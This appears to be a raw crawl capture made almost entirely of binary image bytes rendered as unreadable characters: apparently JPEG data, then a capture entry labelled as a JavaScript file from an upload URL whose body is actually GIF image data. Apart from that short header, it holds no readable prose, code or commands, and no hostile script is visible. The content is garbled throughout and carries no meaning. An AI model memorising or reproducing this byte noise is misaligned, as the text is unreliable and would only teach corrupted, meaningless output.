��`�w $�@�*zK���iS>MC�^'����9���@Dq���Lr�5�X<���96�Pj9jG��c�¨,����v�O����ft�߸8I��ͮ��0f���x=�`x�g�'0���M:P�U����q!㫕.X�i��^t��=��Vr�#t��nT�ޝ[���;ߟ>|���ϟ>|P&z�,�6e�F��@�7q��h�8'c��y�SQ�M�1����/K7��A[<����;p�>���ݷD=KSay��� �|ǿ:�\�]+��r�N��8�B	XA�H�Y������U����ۜ/u\�jo��[� �ǁ:�'ya���)rJl��{���J1�.Lp\AV��b�m�1���N��U�V�G2�6�%an�v�_�^p:��Fk�j��@߃�� �V���)�bU�]O��M~���?,|�c���}���8Ӂ7+M]�r"6������A�@���c��
A�9�(=�S]�#�S�5�3�u�B�E�[J9v{=�q�r��X��v~�����s|9��� $�����OH����Չ���2���O�_����h���ˁ�Y��D	V.<���)&#=���?�R�S��7��h�a�g�{;�m�i_���?�_�� T��N�~uo�����j��ڿ�������?j��ڿ�������?j��ڬ�N��ئ�v�G����.��d�n��̞��߁��/1�Z�w?^�H�x n���[�:���8M����m�*�#���}�Az��գ��*B�����	~mM�FGt�H�w@� ;N��ý�����R	)+�ND��{�Pf�\�T�C�؇|���~?����v�S�����"��P4jJϳ���]��׈�������W}���i��:�]����k��|(̵��|P;�I?7{�Q�MJ3.��(���f�����*ucIt�
�W}��qc*�?�(2��.~�h@*G��x5N�Z��Ĵ�aH�S��y��(����#��ΰL�@��W�i���6������T����>���:dj�T�J&�]z͖\�M� ФY���h�E�$���,��JD���d���T���-����J����s�I�+��k�@��^�1օ�e�|��ﲛ�u��T��,_^	D�)�Vw.�J2�-�pL�-�Er������<2���y�Fŗ�j'�O�&�5�V�'̦.��^�S�j�[����Z���Z�{*`�-E�4��P��
E��+n��4Q���A���S�kɔ�SV��f�x��{����Րp�  �����8���ն&���Ђ3�AeI,`���x�J�}h#k?O Y�Α��`�ն$�%��
&����s���&uEQbﷀ,1��;w�D/ǇT��Y�"� kOa���HY�y�z�Ea���炖������U=�� w��u���~3h	׷c��5N��B �R,�g��ܞ�8�2��z�����@#����Lm���K�X��~G��R��<����4�������U�L�GzF����Q��{�f�O�lS�����.���7t�}�6/w�Z� �*�k꿚��/����O�Ȉ'/ %'������$���v�{b�P���#��uh�����W�kEC�PZ4�#���^C��"d/�=�'��sL�^S�N�ȷ��x#�W]եoJW�h-����>�tH��a��z� VԕPVo�T��JV{�HO(�h��~@�ʸ�Ӊ���� r�9���8T2�\>��{a��-�9�ʡ� 5Y��A0���� �3�Sz�����={��bnJѿm�q���&>��*�W��p0�|�O�T��Vo��/X�� �� ]�����k���X�n�n�n�n�n�n�n�n�n�n�n�n�n�n�1m�"��p�/]`�a���k�U�5ו��
G��|����%��0��*�t���T�� ���P�8��җ�|�\W�X��F'��T��(V0\�����Q]~�:<�u����|�c���5��T�����+�e�]!�t����X��q�6�=���ϱ�~+���zƊ��]J�5�+b����H�"U�=�*�=�_���R���	� ���I8��C�[��;[�K#R3'x� xG��\ο�_ҥ�PN}�>b�)�$YΓ�*g�ۊDb��ҭ��X���0�΋�sͷ�������S+�5��{��'�Ѩ4��Z�Y��Q�N_Y��aڿc�_���x����̕ |*��`2�\ B�e���c��R���*�V��@(@	�{�d�bRrԟ�Q1w��ƨCr=�!� �����������F�%�T�.}*��@1�f���t(�6$� �7��jPD��Va��!�4{����v�!��Cy�>���� Pȼ����2T�\�y�|��wSV��H��B���sQ��D^�qYD�Κ
}=���$��%�1S�4�}k��~_�/�\��q�Gd���Z�j(1^N>�͡��*2��Þ X�hJv�&�tT`����~E	�  ����.�nt8�/6���U	��x�W0�Z1m���8\�J^E�O� q�?����;#"�O��c��;�P�)g���zEI �w��J�0�rM�Y��� �h)�؅�S�!�`���7j�@�h�q<,���I����ǦU����BIpy�IZ���\�;�f��"��5>|�<�!�XV�V�Y������P�O�l��I
�]�iȬG�|2�7 �8E^�  ��`��+�tpP��ë�ҩq�DS��C��P7���@ q�~�|��s�@L�M�Er��(��[d!�LDf2R{��'��r��X�.aO߲�d�*&��e�y�՛)��gsJ�CK�M��Ā��,F�M������PR�ރ�3^�� k���'�DNI���>�|�E��+Ċ�H�\ȴ��@ �l�)�W,�C�0��e/��Aͧ-\�݆E{X��Xt�q�hx��c
K� ��v�; m,z}�TW��%h���y%c�TG �#��Z���n2)�1���DC�X�3�#~%r�'�c��:1��a���:PLHr$��E�+1�iD�%3���w� ��;��V.H��·�^�)K�R����/6
Di����)M	��t��[	N�Xƌ���u<���.��.ߣ�z0ɍ�gX����y��2j��#΍j`�Ӄ���fuyb�&�ۀ�2�S4j.�����#(���ء���ܭ(^���_^�`�̕�����RL'X"$��ބ��iI���H�n�=��@n���j�W,�n��ʇE��7*]7x��wL����G���  �ݳh�ML�asҲS�Z��u4?��4+�&5���zTJ�=(�FB;��       0b�     �       ��  @�}�   j�           @�1� 0           � ��n�"A�             �5���A�              [+%)�@� �      AB  @B���� � j�1�        Jl�91� � �  4�AB@   1LA  "h0  0� @�$�    �| �  6    0� ���@      V  4�  0� ���    '�  V  * 8@ 0�:@      �   V  	   0�0       H� 
  ) 
  0�Y�         C  P  ) 
  0��D�0           ) 
  0� ߣ� @     b�  + 
  0��q,��        �    
  0�J*	�    @ �   
  0� 
��U�      �  ! 
  0�R}�p�
     ( �  
  0�1�       0   @ 
  4�           LN�   	 �0�
�                                                       	0a�O<���4      FM �   ���H�$ �0    \.��
�`�p�   (     )4�".rB1�C     
D�    �x(P�W�`�    �b�   R��C�c#Hi    v� b�              HJ �� *       !1AQaq�� �������0@`�� ?����A��[����\\�Y����{cV�U�s32�I>0*@RX��}[1�V_���1w�z�� (�!�]9�V7�`t��2�v%�\s�S�9�S��ū9D�f��fu�2$�xC(�\;��r}7�COT�đ� ]]�)��#�)o�*��P�50���V����1x|�R4CŘ�L')oB~z���(���YK��р�"$�D��h�Fk�f�1P��pp7u݁���I]z�A�� +}h5qs��n��.�c�i0B��j�3�� ���L���r50mCaw!B���4@��Ⳓ�+��q(-K ����N�8��j|�i��#!�v������&&�h:�A7~1��`�>�)nb�XŨ ��#(����B���ɩ(9���e9�1LwP��{�[M7L1�ģa�f)�bє���aj�]N+���S���ݻOT�<R��`ˍ�bN�> ��r�n5�*�sW;�n��A��y��a2��cA-Χ�GFC%�`�t<ʁ
Sa���.]���X���[� =��GmO��[�W��c��^�A_���W�+��
�"9��9zȇQK��Nc82�S2�d9��a���SNf�མo#�8ϾW�E0jB*¼����SQ�a-:�@����§,gs~��JD�g�%8N���`%j|8��޶��5����*r�mAs����3%	�����0��7���@����
Z긥K`�&,ƈq�1�e�&�S�K)�I�u��ځ
���3���)r�T	g]߬"��>O?~7��#�Dϛ�/�x���vMN�:�O�~��S�_�����W�8v�#dԬ8��t2�Y��\�Nt��G*��	���W���Z��,���L�俁��7˝\�����з��=�jps�%J��wB�*���b	��Rw�7���7�5t-��J-]����.S9�:3g�E�.�|j,���w�z�G��Ԉ��iG3����(�u��vN2!ǫ'�ʠ�&1&&�WB����M� ����5i��ۇy�㙹���z)�����w�>W#�m����7&�g��=�jq�V�Z	$9?�$�:	�S�uG��f�����F�nxQ$[�ճm���z'�]�σ�߀�%+���8���vN=Cޏy��&7J��bө���i����tOv�͟q��ǭ=�jpq�TǺ_y����0p7u��A�)[>|kH���rg�|��{Ƈ��������M<�R���������l�>�C<bź���Us|��{Ƈ������a5(1®<�Ms���)�8�1�Ā���3N�iǼ��L�s'㟂�b����w��z�޻�%#�v��h�sl>}(Z�η�	,FF��F�aü��XJ;�ϳ�'�P��B� �I�Xy=|��{Ƈ������&ba�o�O��vI������8e�N�-��H�3mݚ")m��y��F�����~�Ꚃ�����g����Ǽhq�Oz��&6ڤ�7�i�Z9N/���p��[y��1�X�18P@
�E��;����F�k���9�w�x��֞��58��|�9<۸R�]@{|�`��O�LH!5҄0�9�ü��o�}�I8��v�М����
Pz|{Ƈ��������^��XHl��-"��wҦ��D�k7է Gg�D�TB�y ����r,3ۊM ���[�w�#b<{Ƈ������u��]k9/�*i:�闕9ѯ�k�~���N8zp�7<f��S+��������3�a������48��� �JI���;4�� l2��s��>���T+���6����n[�E�}V���oz}R�++}p7�S��>���c����>���c�]>G�A[F�o�-xȚ����f��5��K�<ߪ3�����ѝ��]ߪ��S���NH�~�<=��y�U��Y���a���Ұ#��cs�oV
�'�}��w��Xל���w��4��"�!����ځ�7)R7>���V����<��	k�g�BVtk�G�V��I�9��tg#� u�Ǖ�nq��>W�8�[����s�ڒ�+�Ka�����Y�:{2F�cQ�"d��`p�] ����\�Řci|����~.�ғy̌�w��Nm�W*]��ލ��*2����< �K=*�k��O����9?O��{����-��19ݿ6gޣ�,#:ҙ��C�c�>i��D8��,J˩�)ȃ+@��&jH����:�u��Y[d�7�~ԭ-��sʑ�'�_�Ε�#����z�������c�g��W�lgX�}%��݇�[����e���ť�{D(�1'�^�0�f�j�aF��ܣ�C��zT�g�E�7vf�HS�#ڕ�<��Z�03߫Y��28D�O�z0|BD�$d��gmh\qb����ҧ�Ze����s=�ghp{�f-W�%'eSk��q�,1�q�Q�(�c���!�y�
�2#���:�� �4|����f��FFzԂ����h�'Ph��%���˿�����2�%5.}�k^g�#������bhVSV��ү��r8� �� *       !1AQaq���� �����0@`�� ?�gg�t��hIK@%&{�XKX����|߯�Ue�Gͧ�)��d�e���$����C+C�:O5� � *Vƭ�a�Rf�L�$k���u��c8ҷ1x�߻X�@�/��/�д-��l��e�e�����w�rgG��\P`y����K2������o�p���f��Bo������P��@����L�k<&��'�QЇ�ФD�QIy���8�NT��ە-�������* /~����K�r1���\G�Rs�;��_�⴪�I�G�� ��5�W����u�����~{�=�_���J��\-O:TĴ�*�5l?h�kƠ����Q��l�֒^I��3R-�~��1����ٓ�NsЕ ]\�-�bN��FF��� ��A����R� +�'④pz��;1�^8$��[�S�	�׼��o���}�($0�>��S��:H
�-�^;A.	���=Ӧ�m�f�1{o����>����Z�b`��� ���~?���_������j�]�!T��wZs�C�F�i58���洯�P-+��%qwV=$�����C`VQ$��*pC\y��>Bf��:*<V��*�`�ύ4�,���SÜ����d.Wʘ�IhȜ�Hbl�TVz�ČU�gP�p����f�oRpʞ�-�_)��zD��F��}�$��C�>���Z�ߋ��3�bn�*�����W8��n�R�U@p'��j��	��b��W�΅�֔����{S����h�]��D�''
�g���X����	�GEG�յQ�*%b����{� &��������u��Ǐ�]��
�H,ۮ���4u���������%��Q�m1�Z�}]���h�~�u�|�F�����w6�m[z*<V��NU�jK�����v� ��>e��j�}+p<��+9��>�.���oEG�ձ=8����C�X!�_B��B�c�����pLD�<�x�^	պ��so�շ���j�"*A�dp���-:��(q��+��9��b"���$���n�ޅ��n)�n��nwz g�}��so�շ���jڊ0�\x�g��G����!{c�4YZ�-m:S�D�տ�
hn%�Q��50ӊ�;:oZx�^`��F�6Gu1��4 c�ΗzS��4=��|;Vފ��a	f'����}кqm{O�d�	1qÀ)QHo{A���q�s�B�%��������@3lsc� @� ��Z�]�	�ٷ�j��Q�l�����%A�dZbѪ�N7<��hA�c���Y��2p���41��R`���5᳡v�#�!GY��w�"M_a��j��Q�m��¦��"���3`���~�Mn��aب�07b���	�3%���v�7.9��R*��H7��FS�b<Ix�Rb�3n���j��Q�l[-uwƭG��K�ߚ�����8�l�E��A%��a����"��=�Ml�"�!�~*ẝ�Uлz�����g��b�+*v��h1~�FN ��m�Vފ��b���=���z`o"Bf��y�'}��3�����M,Ab"q�vt.޳�n+G�$�����O�OH	n����&�K���q�7v��oEF2 8�R4!?ŰbW ~S�2I)Es''�e��5:�n_-:q"�h��<��H�QV[�9��΍۝�˟؞C��:��Yҿv�ݣ�h��?v�ݣ�hD{�ALuB�ݸ���f��;�`��5���+n�(X�`��~�ry�r�&��{䡛�}R�~���S.+�k;��_g�Q2I���SCL��zU��H9��]��^�Vx�-b��𔌩}�Y2%��f*�7gV�Dx��B��,��<4q�bhtlL�d�i�m�+i�w�RxF#Ε�`G���� ���ax���j+���ұ��I���i\�p8��̑��ȏ�\8jR׳���RDZ��.:K�C�m��¢���ML�Vu��F˹�j_g�!�r�+jR�1$�����������T� Ţ�..Ώ��,�ԼT0Nf6���"�R��	�o���#F�L�J�p�]ǆM �x�s;��'x{����n'�2lp��hC@�3$�)�I0��_�ǫ	K2��ݦ��X�e�>-0[t�
���]�h �ݭ��	�C]sAEMvȜ{s�E+,�]�)�BhJY\-��z� �����#�p&:9>���&��w��cBX�|�*|B���GD7F��Ԅ�ָ$����H�,޸�MOԇ@�}�Y L�E�S�ބ�%�qeN��"�9�gu\]B�`����!�m�BV��Ѓ�"�)ʪ�o�0'�]�-q&:�����~��;�s)�C�57��
�Gwh�+�֚�Lp2Φ�G�r�&�`ߎ਷,�}L128�P��J�8`��8�4}�� `�1Ś��������S L��#RV��)M!�Vh����2���M���GTd�#*BA`��[����sC#w����y.������n���p9�O-I#:6y���`^�s$�P�򢀧a^�s`�����:��������� +       !1AQ aq���0@�����P���  ?�A<�P
F�|,��'��%+dd�qJ!�u0nw�X�{�`]ޝ��U��P2���i�`�t�D0�G����"3L�(m�QD}6#� ]U�)�9F<��N�e��P<�����J]�U��)(��IԚ��-�x5��;�)���s��*8�z�x���a��Ovf6\x#̦����s��B�&#�g���c� �(�]e��jc`~���E�l�	0f,�թK0g��ގ �6���GĎ��[g�\G΁	�c	�1�P%���fҤQ����(�]u[r²������g�6�<���.�@�sus�TG8S��ܱP!���F�b��8.d�8�6�
C�-�mҋG�?��*-���@�Ʋ���=+�<Q\K�ޠ�.f�T�6�y%�]ī�@��h���p؇�h�ȱ���t����`�@U�Z�4(�5"�����)HL�c�Q��ҏ��X�(�m��f}�'����G�Iv�)l?'

�$�"&#��B�G2���cPl\���B[mϭ�9�Ay��RNb�z���,Tn����>8e;b�0�P�qD9��bG$RR3A��՗:e5�|&@a�3kjG�,����/#V��W�D�+��O��̓�K��$�ШI,�~��7|]Wt�꽘�ؐ�s����l�,�p>Y�����0(!����@�؛X�僊a�F�	�\�
�x���߉Q�h�M�ZC�B��0����wҢ{uyC2�TU�)��/��gռH0ӂ�(	 yRvJe-sY��F�m���$كx���8��I��D��0�r���RR͒ygQ���E����*DXPiD��^/�fՙ����L����&^�p0৶�K�V��t.�#Ab����Y>���."�0I�՚UR�o��)k���G�G&���J4A qU��n>�p�� ����3��
L���&�;�Y���3�h��y �%T`i� @�O\���g@���
Y�LV��[�ޙ8��_�Ҳ�\�K��t
�S���� �� ���z�q�Q�F�4�$yt�   
�q>�V�j�����KA�bW���c.��� SEd3A���\Ca����^C��F̒B�D8ޟr���\]�'�>�
�5���?�`Rs��]����	j� Jp>EE &+�/�K��c���DI��rK�E�Ƀ��<l��55r���)U�K.d?�T� ��Q9ݞ�����
�a�k�����Q�OC7��"�R�@fϛǅ#ŕJ� �����b�`��
q}�R�^�?۬��:�g���L�����0x�</jO�c��<q�\����z#-�!̨�RF�%�*� (�D�q4���T��8p5]($���m������b�G�Ȣ�p!�7� @� @�,`�"A	艐0�K�dk�巏FUa#O��e��M�6!0w)f� G��I�mSPd�J��諫`s�~H`�f����(0��h�_�PtR��e��U�6Imf��{/J���<�>����{ �A.���O�y'⼓�B�F���q�
1W*��E6�{3�'�b�����;��(|7��ؐT�ج+�2�L�9�&FC��À�W�7����㰯;(C�>�!�8F�Ϥ�E�n`���Le,�������}i|��i���w�k�ʛ�=\-��}^�_���)��֋_ �	$�v�՞�5�X,�[Wf�3�'j)YSC��4 �Dp�$�Qƀ����kP�x��s�|�����Fx�ݟ��A�52VD�:�B��̅��s�F���`��v��kN���#� ��4pC�aZ:���76��q���oE$jBD��E�����؄5i��4k.FԸ��k����W|{�l��`�hY�$�h:�/e�B��� ��y���M��4hѣF�4hp >�r��B�y�D�f�r���Yl�BT@d��*��a���Q���B��!�ۙz��QXÀ�/
��\|˨��K���O��=r�W�w��2=��L���+���w��V�W�i�ǒ�<���vB�u���:mxM ��EG%��qji���	R� Pq\��U�;����W���w2Q� �0���9Y���$�J�FT]:bM�8��<D�� Z#����²�C�| l;S%)V�H�E^��r��(�l���x��,,9R~�wE�k�X�W���$R�(�C���3�e.�]�x��՟��#���b����������p��.ե��3TJ>T`
L��ǱG}J�0L;k	��ռ)/�p��4���Nf��Sqh�z��F��H"$ZŲ���RQc����(5�<΍�\��BCƓ���o�K[��fG�^��� <sV�7��H��wܔj؈W�Q낇d���&���{@KF81�Dd6O #R��v.c�8z�@��;��9ZqPe�,뿏�t(�^���YS�@i-poT�Q�%`����#_E�8���.\�r�˗.��>�u
g|m�� �?��fxJ�J 3@{����㽼p�IdM�a���]?���f�"]C�k��b��ͅA����U�V3=��W���9]���k��.$�`�XOm�^�?�Kd����'�����)� o��w��ї3��S�\�ZG��	�{X��^*)���1���L.�v�;� ��V�����3O�M��GB�׵���*e]�������`�!��z"�� �u��x�w��Z����u�h�Ɵ�Yu�e�q����蓱|=	�c�8���FK��k&i�g��K��u��x�w܎�"���R��Hה% ,e��J�p`=�t�ÜCR���I��ի�k��U��eΕe��pq)Ɣ�܊�_#&�@�!�s�F& E������8�|���u��x�wܜ�G'|�\��_��D$��	��uFIZU
L�O��yyl_b�Yu紒Q�Y�I�8���p���'����
�� ��=Z�F��Aet�V{0f��5i��(���(#����{��Kw��K������K�J��ˤ�~[��j��R�L:!���E�-G .�M��������2��6���+��m�!u���k~ZCA��־�o�#?�XA�`%�KU�6��2�%{��_B?��ի�k�䛃�f��׌�h��K��*���elc-���C��}��eמ�I�R�G�J�F��I���Y ���@wgng_C�h��S5�_�W�U�At�=(��C�z�x�}'(�$�#�kP?�@1����
d��^��U��b��p3�v�'�۞G�O�W���r� Z�!1��"��;�܎��~�R	h��{p��5���6�3� ��}=W��k�9G �M%b�p�U\�=�hF.n`p �(���vPw���,��L������$������S�2��>�� ;� �C?�G�W��y�<�pY�L�R�N��ql�O#Z������P(¹
d`[��FÁMV!�@ ,�lzl�م�@�
#�������8|Q� X#q��(�!�
䔛��<��v�F"�j%;�N������Z�a��u�3�l��d]�eF�P�P�~��0c�ޮGmO��9]�@�b+L{ఈ��o�PJ!(b,$S���j2)Z3�8� :z�x�w��}+Z'��s�yLcS!���jK ��}�T͛__bG�-,���×91��t����9k5�"N%�~��q]�1}8i����b��%X�D���ݞ���q_e9ð�=Q���?�S���fU�����{��32��60�&	A����_TY
-"8#�<�-e��\
�z��2^������#�P�80���I�a�`�6J��c�(L�� �4��d����4'p��:J�.E��Zv̠����Y�f,�:GO���?���t���"K�hJ�qM�t&�A'�(2�j�3�.Ve_f�4�⁏�N1�t�����s4�>�tH�"D�$H�"D�kN � ��`�|���x�ߪ���V^Ո��}���}��>�x1z��OƱ��\�����������>/��
A�bi�k�j������V�W�Ӂ_1�ּ`�)�(>�|e}�W�^� EW�to�_��m8��H�>��h_b�ԙ�J��9��#�L�HΫ��Z�*�4�ֿ�=4'���D�W��e�?%E�%���-U���lp�47F,�*���(t�棄�G���y����`a������B*���%z�3sdfΥ"�,u.�� ����z��0�vxHr�e�A&�ףh�l��R��)q=����'ɨ��"�,D�����[���1��~� c�|Լ��qCǵ�$�1�|-���r(<����Ldw��S�v0۩�:��v2
���Y�`ꆡ*M�a�h(e��h?@.'��j�]Ή��CC�`.�s�ۥj�U�2؆�Xߘ�<���_��tRBt J�^fJa�)g1$��*@��d�}T�O8�=V3I�x��j��	�����s��ZQ��p�,��%2g*`C��ץ5��ަ�	�E�E�����3�RZ":�Vk%4��ʋvѕ�#��֚��b���g7�ɰ @���e%`豁J>�	�a�n������SڵQ_����p��>vR��b��D�G�9��Ǳ��51Y����$;_��k.�`<P�u<r~k`�`U��b��u�D�Sy�*���E��O[���sP�[l|90�A]X[��4a��+��-7��G�dȹ�� �66\ aLxm«c��X,�x=T,�Q	�;���0��B�D�45d�-5���DdP�%���~Tq�z�_�cQ���
$����#{�V ����ۢ *��=�ڔ_//b8�P��u!$ �-M��tHn%�^G�������e�I
H %h��"S�!�*K�kS�n�E�cQ�Y�4v�=T�@���;��j�$$��`�3|PT`J6=Q�V�������p�
8�逃cK%	�����? (���<4Z��|�,dR�:�%�hiǺ�.)|�������0� �ɼw_�
�7�5�����*�츂8H��ƅ
��"�5�zA!l�e�ZʻZ�W2TEY���U��1n���F�ձ	.�MI!#�����Ŏ,��wI������λX�#�T笺�߯�u��+1W� �DѨʬ�<�H��J�T�@�����ęg���t����vPX��h[%�Q�	�G��V-�p�tPd�h$����k�X��I.���C8�%� c�q����AZ5䮉��B�h��R�����@��/G��^�T8�r4@A p��1�8�V��ӟ��ueV�ZT
����SF~�9�$u��{*^�u**Q� ���/��uzЖ �,84#;\p��E�}�9�JD8���+�IR�р�zn�N]*����xV[cy����{�pb��7=�RA2�m�5��ڐfP�ECPF��@���$R7FP��ŮJ� �>����~��j�0?�À��x���qG&��%�}[��\�����B4n��.0*���@�"�I� �p8����©r ƥ�b�B�A�ʼƤ,М�U���"eт�
��Q9��`,R�l��ܔ����1���*$)1�@�k��I$qEMq�	�F'H�}=�A9����DRߊp�[���^�hA�_��x6WU����#q)CV��QZ$���� OU��
pѹ� ����\��Ӌ����^D
�G;�g�	�]��-c��ڹx)��_]D �Pt7� ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260109/d34591ad-9065-45e9-a94a-e49647a6b290.js
body_size: 345567
content:
GIF89a� � �  ����������������������������������������������������������������������������������������������q:�I�������Z1�B����U���?�M����l?�I�������1������1"�9$�:�y���)�C�Y#�6w3�`��/�C4�E0�F���&�93�D������$�6���?�N)�C�|%.�E'�B-�?�=�/0�<5�A}:3�H�8���/�D����t���o6���g)~/;�K�̫�p,!�@8�P�m�g�ة,x;H�S7�H����+1~B������"�:�/���Ձ6�Ȝk�y;�M�o!�x+l�y���@�NP�\>�DR�bj�u��)������`�o��(�ќ���D�UT�c�y��M�Y.q8����(C�W����b"�g���w+����{2�zIH�Q$�5;�J��ۋ8���;�GыU�ڽ���a�l�(�Z$��ͪ�?�M������m.�������pBN�Z�ܵuÅ]�j���x��������r�|�㠅ٕ}����r����˜�n+�8�դ����������쾏ߤg�e�}��(i�o�c!>rJ���`�q���ʍ���w��������}Q����N M�\E{R��ޖH�P����Է���ޖ`����V*�o?�e0�̶/f?�a9䦉��MW,�Y&���V�`������ƭ�N���ѕp��lx҅�pi�z�ި��|P�a��������6ĝ2��Ns�:V�=ïq   !�NETSCAPE2.0   !� � !�(GIF created with https://ezgif.com/maker ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
